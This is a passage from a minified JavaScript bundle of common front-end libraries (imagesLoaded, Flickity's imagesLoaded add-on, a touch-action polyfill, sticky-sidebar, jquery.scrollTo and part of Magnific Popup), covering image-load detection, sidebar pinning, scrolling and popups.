                if (!(this instanceof o)) return new o(t, e, r);
                var s = t;
                return "string" == typeof t && (s = document.querySelectorAll(t)), s ? (this.elements = n(s), this.options = i({}, this.options), "function" == typeof e ? r = e : i(this.options, e), r && this.on("always", r), this.getImages(), a && (this.jqDeferred = new a.Deferred), void setTimeout(this.check.bind(this))) : void l.error("Bad element for imagesLoaded " + (s || t))
            }

            function r(t) {
                this.img = t
            }

            function s(t, e) {
                this.url = t, this.element = e, this.img = new Image
            }

            var a = t.jQuery, l = t.console, c = Array.prototype.slice;
            o.prototype = Object.create(e.prototype), o.prototype.options = {}, o.prototype.getImages = function () {
                this.images = [], this.elements.forEach(this.addElementImages, this)
            }, o.prototype.addElementImages = function (t) {
                "IMG" == t.nodeName && this.addImage(t), this.options.background === !0 && this.addElementBackgroundImages(t);
                var e = t.nodeType;
                if (e && u[e]) {
                    for (var i = t.querySelectorAll("img"), n = 0; n < i.length; n++) {
                        var o = i[n];
                        this.addImage(o)
                    }
                    if ("string" == typeof this.options.background) {
                        var r = t.querySelectorAll(this.options.background);
                        for (n = 0; n < r.length; n++) {
                            var s = r[n];
                            this.addElementBackgroundImages(s)
                        }
                    }
                }
            };
            var u = {1: !0, 9: !0, 11: !0};
            return o.prototype.addElementBackgroundImages = function (t) {
                var e = getComputedStyle(t);
                if (e) for (var i = /url\((['"])?(.*?)\1\)/gi, n = i.exec(e.backgroundImage); null !== n;) {
                    var o = n && n[2];
                    o && this.addBackground(o, t), n = i.exec(e.backgroundImage)
                }
            }, o.prototype.addImage = function (t) {
                var e = new r(t);
                this.images.push(e)
            }, o.prototype.addBackground = function (t, e) {
                var i = new s(t, e);
                this.images.push(i)
            }, o.prototype.check = function () {
                function t(t, i, n) {
                    setTimeout(function () {
                        e.progress(t, i, n)
                    })
                }

                var e = this;
                return this.progressedCount = 0, this.hasAnyBroken = !1, this.images.length ? void this.images.forEach(function (e) {
                    e.once("progress", t), e.check()
                }) : void this.complete()
            }, o.prototype.progress = function (t, e, i) {
                this.progressedCount++, this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded, this.emitEvent("progress", [this, t, e]), this.jqDeferred && this.jqDeferred.notify && this.jqDeferred.notify(this, t), this.progressedCount == this.images.length && this.complete(), this.options.debug && l && l.log("progress: " + i, t, e)
            }, o.prototype.complete = function () {
                var t = this.hasAnyBroken ? "fail" : "done";
                if (this.isComplete = !0, this.emitEvent(t, [this]), this.emitEvent("always", [this]), this.jqDeferred) {
                    var e = this.hasAnyBroken ? "reject" : "resolve";
                    this.jqDeferred[e](this)
                }
            }, r.prototype = Object.create(e.prototype), r.prototype.check = function () {
                var t = this.getIsImageComplete();
                return t ? void this.confirm(0 !== this.img.naturalWidth, "naturalWidth") : (this.proxyImage = new Image, this.proxyImage.addEventListener("load", this), this.proxyImage.addEventListener("error", this), this.img.addEventListener("load", this), this.img.addEventListener("error", this), void (this.proxyImage.src = this.img.src))
            }, r.prototype.getIsImageComplete = function () {
                return this.img.complete && this.img.naturalWidth
            }, r.prototype.confirm = function (t, e) {
                this.isLoaded = t, this.emitEvent("progress", [this, this.img, e])
            }, r.prototype.handleEvent = function (t) {
                var e = "on" + t.type;
                this[e] && this[e](t)
            }, r.prototype.onload = function () {
                this.confirm(!0, "onload"), this.unbindEvents()
            }, r.prototype.onerror = function () {
                this.confirm(!1, "onerror"), this.unbindEvents()
            }, r.prototype.unbindEvents = function () {
                this.proxyImage.removeEventListener("load", this), this.proxyImage.removeEventListener("error", this), this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
            }, s.prototype = Object.create(r.prototype), s.prototype.check = function () {
                this.img.addEventListener("load", this), this.img.addEventListener("error", this), this.img.src = this.url;
                var t = this.getIsImageComplete();
                t && (this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), this.unbindEvents())
            }, s.prototype.unbindEvents = function () {
                this.img.removeEventListener("load", this), this.img.removeEventListener("error", this)
            }, s.prototype.confirm = function (t, e) {
                this.isLoaded = t, this.emitEvent("progress", [this, this.element, e])
            }, o.makeJQueryPlugin = function (e) {
                e = e || t.jQuery, e && (a = e, a.fn.imagesLoaded = function (t, e) {
                    var i = new o(this, t, e);
                    return i.jqDeferred.promise(a(this))
                })
            }, o.makeJQueryPlugin(), o
        }),/*!
	 * Flickity imagesLoaded v2.0.0
	 * enables imagesLoaded option for Flickity
	 */
        function (i, r) {
            n = [C, k], o = function (t, e) {
                return r(i, t, e)
            }.apply(e, n), !(void 0 !== o && (t.exports = o))
        }(window, function (t, e, i) {
            "use strict";
            e.createMethods.push("_createImagesLoaded");
            var n = e.prototype;
            return n._createImagesLoaded = function () {
                this.on("activate", this.imagesLoaded)
            }, n.imagesLoaded = function () {
                function t(t, i) {
                    var n = e.getParentCell(i.img);
                    e.cellSizeChange(n && n.element), e.options.freeScroll || e.positionSliderAtSelected()
                }

                if (this.options.imagesLoaded) {
                    var e = this;
                    i(this.slider).on("progress", t)
                }
            }, e
        })
}, function (t, e) {
    t.exports = window.jQuery
}, function (t, e) {
    !function () {
        var t = window.MutationObserver || window.WebKitMutationObserver,
            e = "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
            i = void 0 !== document.documentElement.style["touch-action"] || document.documentElement.style["-ms-touch-action"];
        if (!i && e && t) {
            window.Hammer = window.Hammer || {};
            var n = /touch-action[:][\s]*(none)[^;'"]*/, o = /touch-action[:][\s]*(manipulation)[^;'"]*/,
                r = /touch-action/,
                s = /(iP(ad|hone|od))/.test(navigator.userAgent) && ("indexedDB" in window || !!window.performance);
            window.Hammer.time = {
                getTouchAction: function (t) {
                    return this.checkStyleString(t.getAttribute("style"))
                }, checkStyleString: function (t) {
                    if (r.test(t)) return n.test(t) ? "none" : !o.test(t) || "manipulation"
                }, shouldHammer: function (t) {
                    var e = t.target.hasParent;
                    return !(!e || s && !(Date.now() - t.target.lastStart < 125)) && e
                }, touchHandler: function (t) {
                    var e = this.shouldHammer(t);
                    if ("none" === e) this.dropHammer(t); else if ("manipulation" === e) {
                        var i = t.target.getBoundingClientRect(),
                            n = i.top !== this.pos.top || i.left !== this.pos.left;
                        !n && this.dropHammer(t)
                    }
                    this.scrolled = !1, delete t.target.lastStart, delete t.target.hasParent
                }, dropHammer: function (t) {
                    "touchend" === t.type && (t.target.focus(), setTimeout(function () {
                        t.target.click()
                    }, 0)), t.preventDefault()
                }, touchStart: function (t) {
                    this.pos = t.target.getBoundingClientRect(), t.target.hasParent = this.hasParent(t.target), s && t.target.hasParent && (t.target.lastStart = Date.now())
                }, styleWatcher: function (t) {
                    t.forEach(this.styleUpdater, this)
                }, styleUpdater: function (t) {
                    if (t.target.updateNext) return void (t.target.updateNext = !1);
                    var e = this.getTouchAction(t.target);
                    return e ? void ("none" !== e && (t.target.hadTouchNone = !1)) : void (!e && (t.oldValue && this.checkStyleString(t.oldValue) || t.target.hadTouchNone) && (t.target.hadTouchNone = !0, t.target.updateNext = !1, t.target.setAttribute("style", t.target.getAttribute("style") + " touch-action: none;")))
                }, hasParent: function (t) {
                    for (var e, i = t; i && i.parentNode; i = i.parentNode) if (e = this.getTouchAction(i)) return e;
                    return !1
                }, installStartEvents: function () {
                    document.addEventListener("touchstart", this.touchStart.bind(this)), document.addEventListener("mousedown", this.touchStart.bind(this))
                }, installEndEvents: function () {
                    document.addEventListener("touchend", this.touchHandler.bind(this), !0), document.addEventListener("mouseup", this.touchHandler.bind(this), !0)
                }, installObserver: function () {
                    this.observer = new t(this.styleWatcher.bind(this)).observe(document, {
                        subtree: !0,
                        attributes: !0,
                        attributeOldValue: !0,
                        attributeFilter: ["style"]
                    })
                }, install: function () {
                    this.installEndEvents(), this.installStartEvents(), this.installObserver()
                }
            }, window.Hammer.time.install()
        }
    }()
}, function (t, e, i) {
    /**
     * sticky-sidebar - A JavaScript plugin for making smart and high performance.
     * @version v3.3.1
     * @link https://github.com/abouolia/sticky-sidebar
     * @author Ahmed Bouhuolia
     * @license The MIT License (MIT)
     **/
    !function (t, e) {
        e()
    }(0, function () {
        "use strict";

        function t(t, e) {
            if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
        }

        var e = function () {
            function t(t, e) {
                for (var i = 0; i < e.length; i++) {
                    var n = e[i];
                    n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
                }
            }

            return function (e, i, n) {
                return i && t(e.prototype, i), n && t(e, n), e
            }
        }(), i = function () {
            var i = ".stickySidebar", n = {
                topSpacing: 0,
                bottomSpacing: 0,
                containerSelector: !1,
                innerWrapperSelector: ".inner-wrapper-sticky",
                stickyClass: "is-affixed",
                resizeSensor: !0,
                minWidth: !1
            };
            return function () {
                function o(e) {
                    var i = this, r = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                    if (t(this, o), this.options = o.extend(n, r), this.sidebar = "string" == typeof e ? document.querySelector(e) : e, void 0 === this.sidebar) throw new Error("There is no specific sidebar element.");
                    this.sidebarInner = !1, this.container = this.sidebar.parentElement, this.affixedType = "STATIC", this.direction = "down", this.support = {
                        transform: !1,
                        transform3d: !1
                    }, this._initialized = !1, this._reStyle = !1, this._breakpoint = !1, this._resizeListeners = [], this.dimensions = {
                        translateY: 0,
                        topSpacing: 0,
                        lastTopSpacing: 0,
                        bottomSpacing: 0,
                        lastBottomSpacing: 0,
                        sidebarHeight: 0,
                        sidebarWidth: 0,
                        containerTop: 0,
                        containerHeight: 0,
                        viewportHeight: 0,
                        viewportTop: 0,
                        lastViewportTop: 0
                    }, ["handleEvent"].forEach(function (t) {
                        i[t] = i[t].bind(i)
                    }), this.initialize()
                }

                return e(o, [{
                    key: "initialize", value: function () {
                        var t = this;
                        if (this._setSupportFeatures(), this.options.innerWrapperSelector && (this.sidebarInner = this.sidebar.querySelector(this.options.innerWrapperSelector), null === this.sidebarInner && (this.sidebarInner = !1)), !this.sidebarInner) {
                            var e = document.createElement("div");
                            for (e.setAttribute("class", "inner-wrapper-sticky"), this.sidebar.appendChild(e); this.sidebar.firstChild != e;) e.appendChild(this.sidebar.firstChild);
                            this.sidebarInner = this.sidebar.querySelector(".inner-wrapper-sticky")
                        }
                        if (this.options.containerSelector) {
                            var i = document.querySelectorAll(this.options.containerSelector);
                            if ((i = Array.prototype.slice.call(i)).forEach(function (e, i) {
                                e.contains(t.sidebar) && (t.container = e)
                            }), !i.length) throw new Error("The container does not contains on the sidebar.")
                        }
                        "function" != typeof this.options.topSpacing && (this.options.topSpacing = parseInt(this.options.topSpacing) || 0), "function" != typeof this.options.bottomSpacing && (this.options.bottomSpacing = parseInt(this.options.bottomSpacing) || 0), this._widthBreakpoint(), this.calcDimensions(), this.stickyPosition(), this.bindEvents(), this._initialized = !0
                    }
                }, {
                    key: "bindEvents", value: function () {
                        window.addEventListener("resize", this, {
                            passive: !0,
                            capture: !1
                        }), window.addEventListener("scroll", this, {
                            passive: !0,
                            capture: !1
                        }), this.sidebar.addEventListener("update" + i, this), this.options.resizeSensor && "undefined" != typeof ResizeSensor && (new ResizeSensor(this.sidebarInner, this.handleEvent), new ResizeSensor(this.container, this.handleEvent))
                    }
                }, {
                    key: "handleEvent", value: function (t) {
                        this.updateSticky(t)
                    }
                }, {
                    key: "calcDimensions", value: function () {
                        if (!this._breakpoint) {
                            var t = this.dimensions;
                            t.containerTop = o.offsetRelative(this.container).top, t.containerHeight = this.container.clientHeight, t.containerBottom = t.containerTop + t.containerHeight, t.sidebarHeight = this.sidebarInner.offsetHeight, t.sidebarWidth = this.sidebar.offsetWidth, t.viewportHeight = window.innerHeight, this._calcDimensionsWithScroll()
                        }
                    }
                }, {
                    key: "_calcDimensionsWithScroll", value: function () {
                        var t = this.dimensions;
                        t.sidebarLeft = o.offsetRelative(this.sidebar).left, t.viewportTop = document.documentElement.scrollTop || document.body.scrollTop, t.viewportBottom = t.viewportTop + t.viewportHeight, t.viewportLeft = document.documentElement.scrollLeft || document.body.scrollLeft, t.topSpacing = this.options.topSpacing, t.bottomSpacing = this.options.bottomSpacing, "function" == typeof t.topSpacing && (t.topSpacing = parseInt(t.topSpacing(this.sidebar)) || 0), "function" == typeof t.bottomSpacing && (t.bottomSpacing = parseInt(t.bottomSpacing(this.sidebar)) || 0), "VIEWPORT-TOP" === this.affixedType ? t.topSpacing < t.lastTopSpacing && (t.translateY += t.lastTopSpacing - t.topSpacing, this._reStyle = !0) : "VIEWPORT-BOTTOM" === this.affixedType && t.bottomSpacing < t.lastBottomSpacing && (t.translateY += t.lastBottomSpacing - t.bottomSpacing, this._reStyle = !0), t.lastTopSpacing = t.topSpacing, t.lastBottomSpacing = t.bottomSpacing
                    }
                }, {
                    key: "isSidebarFitsViewport", value: function () {
                        return this.dimensions.sidebarHeight < this.dimensions.viewportHeight
                    }
                }, {
                    key: "observeScrollDir", value: function () {
                        var t = this.dimensions;
                        if (t.lastViewportTop !== t.viewportTop) {
                            var e = "down" === this.direction ? Math.min : Math.max;
                            t.viewportTop === e(t.viewportTop, t.lastViewportTop) && (this.direction = "down" === this.direction ? "up" : "down")
                        }
                    }
                }, {
                    key: "getAffixType", value: function () {
                        var t = this.dimensions, e = !1;
                        this._calcDimensionsWithScroll();
                        var i = t.sidebarHeight + t.containerTop, n = t.viewportTop + t.topSpacing,
                            o = t.viewportBottom - t.bottomSpacing;
                        return "up" === this.direction ? n <= t.containerTop ? (t.translateY = 0, e = "STATIC") : n <= t.translateY + t.containerTop ? (t.translateY = n - t.containerTop, e = "VIEWPORT-TOP") : !this.isSidebarFitsViewport() && t.containerTop <= n && (e = "VIEWPORT-UNBOTTOM") : this.isSidebarFitsViewport() ? t.sidebarHeight + n >= t.containerBottom ? (t.translateY = t.containerBottom - i, e = "CONTAINER-BOTTOM") : n >= t.containerTop && (t.translateY = n - t.containerTop, e = "VIEWPORT-TOP") : t.containerBottom <= o ? (t.translateY = t.containerBottom - i, e = "CONTAINER-BOTTOM") : i + t.translateY <= o ? (t.translateY = o - i, e = "VIEWPORT-BOTTOM") : t.containerTop + t.translateY <= n && (e = "VIEWPORT-UNBOTTOM"), t.translateY = Math.max(0, t.translateY), t.translateY = Math.min(t.containerHeight, t.translateY), t.lastViewportTop = t.viewportTop, e
                    }
                }, {
                    key: "_getStyle", value: function (t) {
                        if (void 0 !== t) {
                            var e = {inner: {}, outer: {}}, i = this.dimensions;
                            switch (t) {
                                case"VIEWPORT-TOP":
                                    e.inner = {
                                        position: "fixed",
                                        top: i.topSpacing,
                                        left: i.sidebarLeft - i.viewportLeft,
                                        width: i.sidebarWidth
                                    };
                                    break;
                                case"VIEWPORT-BOTTOM":
                                    e.inner = {
                                        position: "fixed",
                                        top: "auto",
                                        left: i.sidebarLeft,
                                        bottom: i.bottomSpacing,
                                        width: i.sidebarWidth
                                    };
                                    break;
                                case"CONTAINER-BOTTOM":
                                case"VIEWPORT-UNBOTTOM":
                                    var n = this._getTranslate(0, i.translateY + "px");
                                    e.inner = n ? {transform: n} : {
                                        position: "absolute",
                                        top: i.translateY,
                                        width: i.sidebarWidth
                                    }
                            }
                            switch (t) {
                                case"VIEWPORT-TOP":
                                case"VIEWPORT-BOTTOM":
                                case"VIEWPORT-UNBOTTOM":
                                case"CONTAINER-BOTTOM":
                                    e.outer = {height: i.sidebarHeight, position: "relative"}
                            }
                            return e.outer = o.extend({
                                height: "",
                                position: ""
                            }, e.outer), e.inner = o.extend({
                                position: "relative",
                                top: "",
                                left: "",
                                bottom: "",
                                width: "",
                                transform: this._getTranslate()
                            }, e.inner), e
                        }
                    }
                }, {
                    key: "stickyPosition", value: function (t) {
                        if (!this._breakpoint) {
                            t = this._reStyle || t || !1;
                            var e = this.getAffixType(), n = this._getStyle(e);
                            if ((this.affixedType != e || t) && e) {
                                var r = "affix." + e.toLowerCase().replace("viewport-", "") + i;
                                o.eventTrigger(this.sidebar, r), "STATIC" === e ? o.removeClass(this.sidebar, this.options.stickyClass) : o.addClass(this.sidebar, this.options.stickyClass);
                                for (var s in n.outer) this.sidebar.style[s] = n.outer[s];
                                for (var a in n.inner) {
                                    var l = "number" == typeof n.inner[a] ? "px" : "";
                                    this.sidebarInner.style[a] = n.inner[a] + l
                                }
                                var c = "affixed." + e.toLowerCase().replace("viewport-", "") + i;
                                o.eventTrigger(this.sidebar, c)
                            } else this._initialized && (this.sidebarInner.style.left = n.inner.left);
                            this.affixedType = e
                        }
                    }
                }, {
                    key: "_widthBreakpoint", value: function () {
                        window.innerWidth <= this.options.minWidth ? (this._breakpoint = !0, this.affixedType = "STATIC", this.sidebar.removeAttribute("style"), o.removeClass(this.sidebar, this.options.stickyClass), this.sidebarInner.removeAttribute("style")) : this._breakpoint = !1
                    }
                }, {
                    key: "updateSticky", value: function () {
                        var t = this, e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
                        this._running || (this._running = !0, function (e) {
                            requestAnimationFrame(function () {
                                switch (e) {
                                    case"scroll":
                                        t._calcDimensionsWithScroll(), t.observeScrollDir(), t.stickyPosition();
                                        break;
                                    case"resize":
                                    default:
                                        t._widthBreakpoint(), t.calcDimensions(), t.stickyPosition(!0)
                                }
                                t._running = !1
                            })
                        }(e.type))
                    }
                }, {
                    key: "_setSupportFeatures", value: function () {
                        var t = this.support;
                        t.transform = o.supportTransform(), t.transform3d = o.supportTransform(!0)
                    }
                }, {
                    key: "_getTranslate", value: function () {
                        var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
                            e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
                            i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 0;
                        return this.support.transform3d ? "translate3d(" + t + ", " + e + ", " + i + ")" : !!this.support.translate && "translate(" + t + ", " + e + ")"
                    }
                }, {
                    key: "destroy", value: function () {
                        window.removeEventListener("resize", this, {caption: !1}), window.removeEventListener("scroll", this, {caption: !1}), this.sidebar.classList.remove(this.options.stickyClass), this.sidebar.style.minHeight = "", this.sidebar.removeEventListener("update" + i, this);
                        var t = {inner: {}, outer: {}};
                        t.inner = {
                            position: "",
                            top: "",
                            left: "",
                            bottom: "",
                            width: "",
                            transform: ""
                        }, t.outer = {height: "", position: ""};
                        for (var e in t.outer) this.sidebar.style[e] = t.outer[e];
                        for (var n in t.inner) this.sidebarInner.style[n] = t.inner[n];
                        this.options.resizeSensor && "undefined" != typeof ResizeSensor && (ResizeSensor.detach(this.sidebarInner, this.handleEvent), ResizeSensor.detach(this.container, this.handleEvent))
                    }
                }], [{
                    key: "supportTransform", value: function (t) {
                        var e = !1, i = t ? "perspective" : "transform", n = i.charAt(0).toUpperCase() + i.slice(1),
                            o = ["Webkit", "Moz", "O", "ms"], r = document.createElement("support").style;
                        return (i + " " + o.join(n + " ") + n).split(" ").forEach(function (t, i) {
                            if (void 0 !== r[t]) return e = t, !1
                        }), e
                    }
                }, {
                    key: "eventTrigger", value: function (t, e, i) {
                        try {
                            var n = new CustomEvent(e, {detail: i})
                        } catch (t) {
                            (n = document.createEvent("CustomEvent")).initCustomEvent(e, !0, !0, i)
                        }
                        t.dispatchEvent(n)
                    }
                }, {
                    key: "extend", value: function (t, e) {
                        var i = {};
                        for (var n in t) void 0 !== e[n] ? i[n] = e[n] : i[n] = t[n];
                        return i
                    }
                }, {
                    key: "offsetRelative", value: function (t) {
                        var e = {left: 0, top: 0};
                        do {
                            var i = t.offsetTop, n = t.offsetLeft;
                            isNaN(i) || (e.top += i), isNaN(n) || (e.left += n), t = "BODY" === t.tagName ? t.parentElement : t.offsetParent
                        } while (t);
                        return e
                    }
                }, {
                    key: "addClass", value: function (t, e) {
                        o.hasClass(t, e) || (t.classList ? t.classList.add(e) : t.className += " " + e)
                    }
                }, {
                    key: "removeClass", value: function (t, e) {
                        o.hasClass(t, e) && (t.classList ? t.classList.remove(e) : t.className = t.className.replace(new RegExp("(^|\\b)" + e.split(" ").join("|") + "(\\b|$)", "gi"), " "))
                    }
                }, {
                    key: "hasClass", value: function (t, e) {
                        return t.classList ? t.classList.contains(e) : new RegExp("(^| )" + e + "( |$)", "gi").test(t.className)
                    }
                }]), o
            }()
        }();
        window.StickySidebar = i, function () {
            if ("undefined" != typeof window) {
                var t = window.$ || window.jQuery || window.Zepto;
                if (t) {
                    t.fn.stickySidebar = function (e) {
                        return this.each(function () {
                            var n = t(this), o = t(this).data("stickySidebar");
                            if (o || (o = new i(this, "object" == typeof e && e), n.data("stickySidebar", o)), "string" == typeof e) {
                                if (void 0 === o[e] && -1 === ["destroy", "updateSticky"].indexOf(e)) throw new Error('No method named "' + e + '"');
                                o[e]()
                            }
                        })
                    }, t.fn.stickySidebar.Constructor = i;
                    var e = t.fn.stickySidebar;
                    t.fn.stickySidebar.noConflict = function () {
                        return t.fn.stickySidebar = e, this
                    }
                }
            }
        }()
    })
}, function (t, e, i) {
    var n, o, r;
    !function (s) {
        "use strict";
        o = [i(16)], n = s, r = "function" == typeof n ? n.apply(e, o) : n, !(void 0 !== r && (t.exports = r))
    }(function (t) {
        "use strict";

        function e(e) {
            return !e.nodeName || t.inArray(e.nodeName.toLowerCase(), ["iframe", "#document", "html", "body"]) !== -1
        }

        function i(e) {
            return t.isFunction(e) || t.isPlainObject(e) ? e : {top: e, left: e}
        }

        var n = t.scrollTo = function (e, i, n) {
            return t(window).scrollTo(e, i, n)
        };
        return n.defaults = {axis: "xy", duration: 0, limit: !0}, t.fn.scrollTo = function (o, r, s) {
            "object" == typeof r && (s = r, r = 0), "function" == typeof s && (s = {onAfter: s}), "max" === o && (o = 9e9), s = t.extend({}, n.defaults, s), r = r || s.duration;
            var a = s.queue && s.axis.length > 1;
            return a && (r /= 2), s.offset = i(s.offset), s.over = i(s.over), this.each(function () {
                function l(e) {
                    var i = t.extend({}, s, {
                        queue: !0, duration: r, complete: e && function () {
                            e.call(d, p, s)
                        }
                    });
                    h.animate(f, i)
                }

                if (null !== o) {
                    var c, u = e(this), d = u ? this.contentWindow || window : this, h = t(d), p = o, f = {};
                    switch (typeof p) {
                        case"number":
                        case"string":
                            if (/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(p)) {
                                p = i(p);
                                break
                            }
                            p = u ? t(p) : t(p, d);
                        case"object":
                            if (0 === p.length) return;
                            (p.is || p.style) && (c = (p = t(p)).offset())
                    }
                    var m = t.isFunction(s.offset) && s.offset(d, p) || s.offset;
                    t.each(s.axis.split(""), function (t, e) {
                        var i = "x" === e ? "Left" : "Top", o = i.toLowerCase(), r = "scroll" + i, g = h[r](),
                            v = n.max(d, e);
                        if (c) f[r] = c[o] + (u ? 0 : g - h.offset()[o]), s.margin && (f[r] -= parseInt(p.css("margin" + i), 10) || 0, f[r] -= parseInt(p.css("border" + i + "Width"), 10) || 0), f[r] += m[o] || 0, s.over[o] && (f[r] += p["x" === e ? "width" : "height"]() * s.over[o]); else {
                            var y = p[o];
                            f[r] = y.slice && "%" === y.slice(-1) ? parseFloat(y) / 100 * v : y
                        }
                        s.limit && /^\d+$/.test(f[r]) && (f[r] = f[r] <= 0 ? 0 : Math.min(f[r], v)), !t && s.axis.length > 1 && (g === f[r] ? f = {} : a && (l(s.onAfterFirst), f = {}))
                    }), l(s.onAfter)
                }
            })
        }, n.max = function (i, n) {
            var o = "x" === n ? "Width" : "Height", r = "scroll" + o;
            if (!e(i)) return i[r] - t(i)[o.toLowerCase()]();
            var s = "client" + o, a = i.ownerDocument || i.document, l = a.documentElement, c = a.body;
            return Math.max(l[r], c[r]) - Math.min(l[s], c[s])
        }, t.Tween.propHooks.scrollLeft = t.Tween.propHooks.scrollTop = {
            get: function (e) {
                return t(e.elem)[e.prop]()
            }, set: function (e) {
                var i = this.get(e);
                if (e.options.interrupt && e._last && e._last !== i) return t(e.elem).stop();
                var n = Math.round(e.now);
                i !== n && (t(e.elem)[e.prop](n), e._last = this.get(e))
            }
        }, n
    })
}, function (t, e, i) {
    var n, o, r;
    !function (s) {
        o = [i(16)], n = s, r = "function" == typeof n ? n.apply(e, o) : n, !(void 0 !== r && (t.exports = r))
    }(function (t) {
        var e, i, n, o, r, s, a = "Close", l = "BeforeClose", c = "AfterClose", u = "BeforeAppend", d = "MarkupParse",
            h = "Open", p = "Change", f = "mfp", m = "." + f, g = "mfp-ready", v = "mfp-removing",
            y = "mfp-prevent-close", b = function () {
            }, w = !!window.jQuery, x = t(window), S = function (t, i) {
                e.ev.on(f + t + m, i)
            }, C = function (e, i, n, o) {
                var r = document.createElement("div");
                return r.className = "mfp-" + e, n && (r.innerHTML = n), o ? i && i.appendChild(r) : (r = t(r), i && r.appendTo(i)), r
            }, k = function (i, n) {
                e.ev.triggerHandler(f + i, n), e.st.callbacks && (i = i.charAt(0).toLowerCase() + i.slice(1), e.st.callbacks[i] && e.st.callbacks[i].apply(e, t.isArray(n) ? n : [n]))
            }, E = function (i) {
                return i === s && e.currTemplate.closeBtn || (e.currTemplate.closeBtn = t(e.st.closeMarkup.replace("%title%", e.st.tClose)), s = i), e.currTemplate.closeBtn
            }, T = function () {
                t.magnificPopup.instance || (e = new b, e.init(), t.magnificPopup.instance = e)
            }, P = function () {
                var t = document.createElement("p").style, e = ["ms", "O", "Moz", "Webkit"];
                if (void 0 !== t.transition) return !0;
                for (; e.length;) if (e.pop() + "Transition" in t) return !0;
                return !1
            };
        b.prototype = {
            constructor: b, init: function () {
                var i = navigator.appVersion;
                e.isLowIE = e.isIE8 = document.all && !document.addEventListener, e.isAndroid = /android/gi.test(i), e.isIOS = /iphone|ipad|ipod/gi.test(i), e.supportsTransition = P(), e.probablyMobile = e.isAndroid || e.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), n = t(document), e.popupsCache = {}
            }, open: function (i) {
                var o;
                if (i.isObj === !1) {
                    e.items = i.items.toArray(), e.index = 0;
                    var s, a = i.items;
                    for (o = 0; o < a.length; o++) if (s = a[o], s.parsed && (s = s.el[0]), s === i.el[0]) {
                        e.index = o;
                        break
                    }
                } else e.items = t.isArray(i.items) ? i.items : [i.items], e.index = i.index || 0;
                if (e.isOpen) return void e.updateItemHTML();
                e.types = [], r = "", i.mainEl && i.mainEl.length ? e.ev = i.mainEl.eq(0) : e.ev = n, i.key ? (e.popupsCache[i.key] || (e.popupsCache[i.key] = {}), e.currTemplate = e.popupsCache[i.key]) : e.currTemplate = {}, e.st = t.extend(!0, {}, t.magnificPopup.defaults, i), e.fixedContentPos = "auto" === e.st.fixedContentPos ? !e.probablyMobile : e.st.fixedContentPos, e.st.modal && (e.st.closeOnContentClick = !1, e.st.closeOnBgClick = !1, e.st.showCloseBtn = !1, e.st.enableEscapeKey = !1), e.bgOverlay || (e.bgOverlay = C("bg").on("click" + m, function () {
                    e.close()
                }), e.wrap = C("wrap").attr("tabindex", -1).on("click" + m, function (t) {
                    e._checkIfClose(t.target) && e.close()
                }), e.container = C("container", e.wrap)), e.contentContainer = C("content"), e.st.preloader && (e.preloader = C("preloader", e.container, e.st.tLoading));
                var l = t.magnificPopup.modules;
                for (o = 0; o < l.length; o++) {
                    var c = l[o];
                    c = c.charAt(0).toUpperCase() + c.slice(1), e["init" + c].call(e)
                }
                k("BeforeOpen"), e.st.showCloseBtn && (e.st.closeBtnInside ? (S(d, function (t, e, i, n) {
                    i.close_replaceWith = E(n.type)
                }), r += " mfp-close-btn-in") : e.wrap.append(E())), e.st.alignTop && (r += " mfp-align-top"), e.fixedContentPos ? e.wrap.css({
                    overflow: e.st.overflowY,
                    overflowX: "hidden",
                    overflowY: e.st.overflowY
                }) : e.wrap.css({
                    top: x.scrollTop(),
                    position: "absolute"
                }), (e.st.fixedBgPos === !1 || "auto" === e.st.fixedBgPos && !e.fixedContentPos) && e.bgOverlay.css({
                    height: n.height(),
                    position: "absolute"
                }), e.st.enableEscapeKey && n.on("keyup" + m, function (t) {
                    27 === t.keyCode && e.close()
                }), x.on("resize" + m, function () {
                    e.updateSize()
                }), e.st.closeOnContentClick || (r += " mfp-auto-cursor"), r && e.wrap.addClass(r);
                var u = e.wH = x.height(), p = {};
                if (e.fixedContentPos && e._hasScrollBar(u)) {
                    var f = e._getScrollbarSize();
                    f && (p.marginRight = f)
                }
                e.fixedContentPos && (e.isIE7 ? t("body, html").css("overflow", "hidden") : p.overflow = "hidden");
                var v = e.st.mainClass;
                return e.isIE7 && (v += " mfp-ie7"), v && e._addClassToMFP(v), e.updateItemHTML(), k("BuildControls"), t("html").css(p), e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo || t(document.body)), e._lastFocusedEl = document.activeElement, setTimeout(function () {
                    e.content ? (e._addClassToMFP(g), e._setFocus()) : e.bgOverlay.addClass(g), n.on("focusin" + m, e._onFocusIn)
                }, 16), e.isOpen = !0, e.updateSize(u), k(h), i
            }, close: function () {
                e.isOpen && (k(l), e.isOpen = !1, e.st.removalDelay && !e.isLowIE && e.supportsTransition ? (e._addClassToMFP(v), setTimeout(function () {
                    e._close()
                }, e.st.removalDelay)) : e._close())
            }, _close: function () {
                k(a);
                var i = v + " " + g + " ";
                if (e.bgOverlay.detach(), e.wrap.detach(), e.container.empty(), e.st.mainClass && (i += e.st.mainClass + " "), e._removeClassFromMFP(i), e.fixedContentPos) {
                    var o = {marginRight: ""};
                    e.isIE7 ? t("body, html").css("overflow", "") : o.overflow = "", t("html").css(o)
                }
